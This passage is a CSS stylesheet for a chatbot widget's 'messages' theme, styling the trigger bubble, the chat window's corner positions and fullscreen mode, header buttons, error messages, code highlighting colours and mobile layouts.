  border-radius: var(--mwai-borderRadius);
  opacity: 1;
  cursor: pointer;
}

.mwai-messages-theme.mwai-discussions .mwai-content li:first-child {
  margin-top: calc(var(--mwai-spacing) / 2);
}

.mwai-messages-theme.mwai-discussions button {
  margin-left: 0;
}

.mwai-messages-theme.mwai-transition, .mwai-messages-theme .mwai-transition {
  opacity: 0;
  transition: opacity 350ms ease-in-out;
}

.mwai-messages-theme.mwai-transition-visible, .mwai-messages-theme .mwai-transition-visible {
  opacity: 1;
}

.mwai-messages-theme .mwai-text {
  overflow-wrap: anywhere;
}

.mwai-messages-theme .mwai-text img {
  max-width: 100%;
}

.mwai-messages-theme .mwai-text div p:first-child {
  margin-top: 0;
}

.mwai-messages-theme .mwai-text div p:last-child {
  margin-bottom: 0;
}

.mwai-messages-theme .mwai-trigger {
  position: absolute;
  right: 0;
  bottom: 0;
  transition: all 0.2s ease-out;
  z-index: 9999;
  display: flex;
  flex-direction: column;
  align-items: end;
}

.mwai-messages-theme .mwai-trigger .mwai-icon-text-container {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
}

.mwai-messages-theme .mwai-trigger .mwai-icon-text-container .mwai-icon-text {
  background: var(--mwai-iconTextBackgroundColor);
  color: var(--mwai-iconTextColor);
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.15);
  max-width: 200px;
  font-size: 13px;
  margin-bottom: 15px;
  padding: 10px 15px;
  border-radius: 8px;
}

.mwai-messages-theme .mwai-trigger .mwai-icon-text-container .mwai-icon-text-close {
  color: var(--mwai-iconTextColor);
  background: var(--mwai-iconTextBackgroundColor);
  padding: 5px;
  width: 20px;
  height: 20px;
  border-radius: 100%;
  display: none;
  justify-content: center;
  align-items: center;
  margin-bottom: 3px;
}

.mwai-messages-theme .mwai-trigger .mwai-icon-text-container:hover {
  cursor: pointer;
}

.mwai-messages-theme .mwai-trigger .mwai-icon-text-container:hover .mwai-icon-text-close {
  display: flex;
  font-size: 12px;
}

.mwai-messages-theme .mwai-trigger .mwai-icon-text-container:hover .mwai-icon-text-close:hover {
  filter: brightness(1.2);
}

@media (max-width: 760px) {
  .mwai-messages-theme .mwai-trigger .mwai-icon-text-container .mwai-icon-text-close {
    display: flex;
  }
}

.mwai-messages-theme .mwai-trigger .mwai-icon-container .mwai-icon {
  filter: drop-shadow(0px 0px 15px rgba(0, 0, 0, 0.15));
  transition: all 0.2s ease-out;
}

.mwai-messages-theme .mwai-trigger .mwai-icon-container .mwai-icon:hover {
  cursor: pointer;
  transform: scale(1.05);
}

.mwai-messages-theme.mwai-window {
  position: fixed;
  right: 30px;
  bottom: 30px;
  width: var(--mwai-width);
  z-index: 9999;
}

.mwai-messages-theme.mwai-window .mwai-header {
  display: none;
  justify-content: flex-end;
  align-items: center;
  border-radius: var(--mwai-borderRadius) var(--mwai-borderRadius) 0 0;
  background: var(--mwai-backgroundHeaderColor);
}

.mwai-messages-theme.mwai-window .mwai-header .mwai-buttons {
  display: flex;
  align-items: center;
}

.mwai-messages-theme.mwai-window .mwai-header .mwai-buttons .mwai-resize-button {
  justify-content: center;
  height: 32px;
  width: 22px;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
}

.mwai-messages-theme.mwai-window .mwai-header .mwai-buttons .mwai-resize-button:before {
  transition: all 0.2s ease-out;
  content: ' ';
  cursor: pointer;
  position: absolute;
  height: 13px;
  width: 13px;
  border: 1px solid var(--mwai-headerButtonsColor);
}

.mwai-messages-theme.mwai-window .mwai-header .mwai-buttons .mwai-resize-button:hover:before {
  width: 16px;
  height: 16px;
}

.mwai-messages-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button {
  justify-content: center;
  height: 32px;
  width: 33px;
  cursor: pointer;
  border-radius: var(--mwai-borderRadius);
}

.mwai-messages-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button:before {
  transition: all 0.2s ease-out;
  transform: translate(16px, 5px) rotate(45deg);
}

.mwai-messages-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button:after {
  transition: all 0.2s ease-out;
  transform: translate(16px, 5px) rotate(-45deg);
}

.mwai-messages-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button:before, .mwai-messages-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button:after {
  content: ' ';
  cursor: pointer;
  position: absolute;
  height: 22px;
  width: 1px;
  background-color: var(--mwai-headerButtonsColor);
}

.mwai-messages-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button:hover:before {
  opacity: 1;
  transform: translate(16px, 5px) rotate(135deg);
}

.mwai-messages-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button:hover:after {
  opacity: 1;
  transform: translate(16px, 5px) rotate(45deg);
}

.mwai-messages-theme.mwai-window .mwai-content {
  display: none;
  opacity: 0;
  max-height: var(--mwai-maxHeight);
  border-radius: 0 0 var(--mwai-borderRadius) var(--mwai-borderRadius);
}

.mwai-messages-theme.mwai-window.mwai-bottom-left {
  bottom: 30px;
  right: inherit;
  left: 30px;
}

.mwai-messages-theme.mwai-window.mwai-bottom-left .mwai-trigger {
  right: inherit;
  left: 0;
}

.mwai-messages-theme.mwai-window.mwai-top-right {
  top: 30px;
  bottom: inherit;
  right: 30px;
}

.mwai-messages-theme.mwai-window.mwai-top-right .mwai-trigger {
  top: 0;
  bottom: inherit;
}

.mwai-messages-theme.mwai-window.mwai-top-left {
  top: 30px;
  bottom: inherit;
  right: inherit;
  left: 30px;
}

.mwai-messages-theme.mwai-window.mwai-top-left .mwai-trigger {
  top: 0;
  bottom: inherit;
  right: inherit;
  left: 0;
}

.mwai-messages-theme.mwai-window.mwai-top-left .mwai-trigger, .mwai-messages-theme.mwai-window.mwai-bottom-left .mwai-trigger {
  align-items: flex-start;
}

.mwai-messages-theme.mwai-window.mwai-top-right .mwai-trigger, .mwai-messages-theme.mwai-window.mwai-top-left .mwai-trigger {
  flex-direction: column-reverse;
}

.mwai-messages-theme.mwai-window.mwai-top-right .mwai-trigger .mwai-icon-text, .mwai-messages-theme.mwai-window.mwai-top-left .mwai-trigger .mwai-icon-text {
  margin-bottom: 0;
  margin-top: 15px;
}

.mwai-messages-theme.mwai-window.mwai-fullscreen .mwai-header .mwai-buttons {
  margin-bottom: 0px;
}

.mwai-messages-theme.mwai-window.mwai-fullscreen .mwai-header .mwai-buttons .mwai-resize-button:before {
  width: 16px;
  height: 16px;
}

.mwai-messages-theme.mwai-window.mwai-fullscreen .mwai-header .mwai-buttons .mwai-resize-button:hover:before {
  width: 13px;
  height: 13px;
}

.mwai-messages-theme.mwai-fullscreen:not(.mwai-window), .mwai-messages-theme.mwai-fullscreen.mwai-window.mwai-open {
  position: fixed;
  left: 0 !important;
  right: 0 !important;
  bottom: 0 !important;
  top: 0 !important;
  width: inherit;
  height: inherit;
  max-height: inherit;
  max-width: inherit;
  display: flex;
  flex-direction: column;
  margin: 0;
  z-index: 999999;
  background-color: var(--mwai-backgroundSecondaryColor);
}

.mwai-messages-theme.mwai-fullscreen:not(.mwai-window) .mwai-header, .mwai-messages-theme.mwai-fullscreen.mwai-window.mwai-open .mwai-header {
  border-radius: 0;
}

.mwai-messages-theme.mwai-fullscreen:not(.mwai-window) .mwai-content, .mwai-messages-theme.mwai-fullscreen.mwai-window.mwai-open .mwai-content {
  height: 100%;
  max-height: inherit;
  border-radius: 0;
}

.mwai-messages-theme.mwai-fullscreen:not(.mwai-window) .mwai-content .mwai-conversation, .mwai-messages-theme.mwai-fullscreen.mwai-window.mwai-open .mwai-content .mwai-conversation {
  flex: auto;
  max-height: none;
}

.mwai-messages-theme.mwai-window.mwai-open .mwai-header {
  display: flex;
}

.mwai-messages-theme.mwai-window.mwai-open .mwai-content {
  display: flex;
  transition: opacity 200ms ease-in-out 0s;
  opacity: 1;
}

.mwai-messages-theme.mwai-window.mwai-open .mwai-trigger {
  display: none;
}

.mwai-messages-theme .mwai-error {
  margin: var(--mwai-spacing);
  color: white;
  background: rgba(180, 55, 55, 0.55);
  padding: var(--mwai-spacing);
  border-radius: var(--mwai-borderRadius);
}

.mwai-messages-theme .mwai-error:hover {
  cursor: pointer;
  background: rgba(180, 44, 44, 0.85);
}

.mwai-messages-theme.mwai-bubble .mwai-icon-container {
  background: var(--mwai-bubbleColor);
  width: 60px;
  height: 60px;
  border-radius: 100%;
  transition: all 0.2s ease-out;
  display: flex;
  justify-content: center;
  align-items: center;
}

.mwai-messages-theme.mwai-bubble .mwai-icon-container .mwai-icon {
  max-width: 50%;
  max-height: 50%;
  filter: none;
}

.mwai-messages-theme.mwai-bubble .mwai-icon-container .mwai-icon:hover {
  transform: none;
}

.mwai-messages-theme.mwai-bubble .mwai-icon-container .mwai-emoji {
  font-size: 30px !important;
}

.mwai-messages-theme.mwai-bubble .mwai-icon-container:hover {
  cursor: pointer;
  filter: brightness(1.1);
}

@media (max-width: 760px) {
  .mwai-messages-theme.mwai-window.mwai-open {
    position: fixed;
    left: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
    top: 0 !important;
    width: inherit;
    height: inherit;
    max-height: inherit;
    max-width: inherit;
    display: flex;
    flex-direction: column;
    margin: 0;
    z-index: 999999;
    background-color: var(--mwai-backgroundSecondaryColor);
  }
  .mwai-messages-theme.mwai-window.mwai-open .mwai-header {
    border-radius: 0;
  }
  .mwai-messages-theme.mwai-window.mwai-open .mwai-content {
    height: 100%;
    max-height: inherit;
    border-radius: 0;
  }
  .mwai-messages-theme.mwai-window.mwai-open .mwai-content .mwai-conversation {
    flex: auto;
    max-height: none;
  }
  .mwai-messages-theme.mwai-window.mwai-open .mwai-input {
    flex-direction: column;
  }
  .mwai-messages-theme.mwai-window.mwai-open .mwai-input button {
    font-size: 16px;
    margin-left: 0;
    width: 100%;
  }
  .mwai-messages-theme.mwai-window.mwai-open .mwai-input .mwai-input-text {
    width: 100%;
  }
  .mwai-messages-theme.mwai-window.mwai-open .mwai-input .mwai-input-text input, .mwai-messages-theme.mwai-window.mwai-open .mwai-input .mwai-input-text textarea {
    font-size: 16px;
  }
  .mwai-messages-theme.mwai-window.mwai-open .mwai-content {
    display: flex;
    transition: opacity 200ms ease-in-out 0s;
    opacity: 1;
    height: 100%;
    max-height: inherit;
  }
  .mwai-messages-theme.mwai-window.mwai-open .mwai-content .mwai-conversation {
    flex: auto;
    max-height: none;
  }
  .mwai-messages-theme.mwai-window.mwai-open .mwai-resize-button {
    display: none !important;
  }
  .mwai-messages-theme.mwai-window.mwai-open .mwai-trigger {
    display: none;
  }
}

@keyframes mwai-button-spinner {
  from {
    transform: rotate(0turn);
  }
  to {
    transform: rotate(1turn);
  }
}

.mwai-messages-theme .admin-bar .mwai-fullscreen:not(.mwai-window),
.mwai-messages-theme .admin-bar .mwai-fullscreen.mwai-window.mwai-open {
  top: 32px;
}

.mwai-messages-theme pre code.hljs {
  display: block;
  overflow-x: auto;
  padding: 1em;
}

.mwai-messages-theme code.hljs {
  padding: 3px 5px;
}

.mwai-messages-theme .hljs {
  color: #333;
  background: #f0f0f0;
}

.mwai-messages-theme .hljs-subst {
  color: #333;
}

.mwai-messages-theme .hljs-comment {
  color: #888;
}

.mwai-messages-theme .hljs-attr, .mwai-messages-theme .hljs-doctag, .mwai-messages-theme .hljs-keyword, .mwai-messages-theme .hljs-meta .hljs-keyword, .mwai-messages-theme .hljs-section, .mwai-messages-theme .hljs-selector-tag {
  color: #0077cc;
}

.mwai-messages-theme .hljs-attribute {
  color: #aa3377;
}

.mwai-messages-theme .hljs-name, .mwai-messages-theme .hljs-number, .mwai-messages-theme .hljs-quote, .mwai-messages-theme .hljs-selector-id, .mwai-messages-theme .hljs-template-tag, .mwai-messages-theme .hljs-type {
  color: #c18401;
}

.mwai-messages-theme .hljs-selector-class {
  color: #0077cc;
}

.mwai-messages-theme .hljs-link, .mwai-messages-theme .hljs-regexp, .mwai-messages-theme .hljs-selector-attr, .mwai-messages-theme .hljs-string, .mwai-messages-theme .hljs-symbol, .mwai-messages-theme .hljs-template-variable, .mwai-messages-theme .hljs-variable {
  color: #689700;
}

.mwai-messages-theme .hljs-meta, .mwai-messages-theme .hljs-selector-pseudo {
  color: #0077cc;
}

.mwai-messages-theme .hljs-built_in, .mwai-messages-theme .hljs-literal, .mwai-messages-theme .hljs-title {
  color: #c18401;
}

.mwai-messages-theme .hljs-bullet, .mwai-messages-theme .hljs-code {
  color: #555;
}

.mwai-messages-theme .hljs-meta .hljs-string {
  color: #689700;
}

.mwai-messages-theme .hljs-deletion {
  color: #b71c1c;
}

.mwai-messages-theme .hljs-addition {
  color: #1b5e20;
}

.mwai-messages-theme .hljs-emphasis {
  font-style: italic;
}

.mwai-messages-theme .hljs-strong {
  font-weight: 700;
}

.mwai-messages-theme .mwai-reply-actions {
  position: absolute;
  border-radius: 5px;
  top: 10px;
  right: 10px;
  display: flex;
  align-items: center;
  padding: 2px 2px;
  z-index: 100;
  background: var(--mwai-backgroundPrimaryColor);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.25);
  z-index: 100;
}

.mwai-messages-theme .mwai-reply-actions .mwai-copy-button {
  fill: var(--mwai-fontColor);
  padding: 3px 5px;
  width: 24px;
  height: 24px;
  background: var(--mwai-backgroundPrimaryColor);
  cursor: pointer;
  border-radius: 5px;
}

.mwai-messages-theme .mwai-reply-actions .mwai-copy-button:hover {
  filter: brightness(1.2);
}

.mwai-messages-theme .mwai-reply-actions.mwai-hidden {
  opacity: 0;
}

.mwai-messages-theme .mwai-reply-actions {
  top: 5px;
}

.mwai-messages-theme .mwai-reply-actions .mwai-copy-button {
  padding-top: 4px;
}

.mwai-messages-theme .mwai-reply-actions .mwai-copy-button:hover {
  fill: var(--mwai-backgroundPrimaryColor);
  background: var(--mwai-backgroundUserColor);
}

@media (max-width: 760px) {
  .mwai-messages-theme.mwai-window {
    width: calc(100% - 40px);
    z-index: 9999999999;
  }
  .mwai-messages-theme .mwai-input {
    flex-direction: column;
  }
  .mwai-messages-theme .mwai-input .mwai-input-text {
    width: 100%;
  }
  .mwai-messages-theme .mwai-input .mwai-input-submit {
    width: 100%;
    margin: 15px 0 0 0;
  }
}
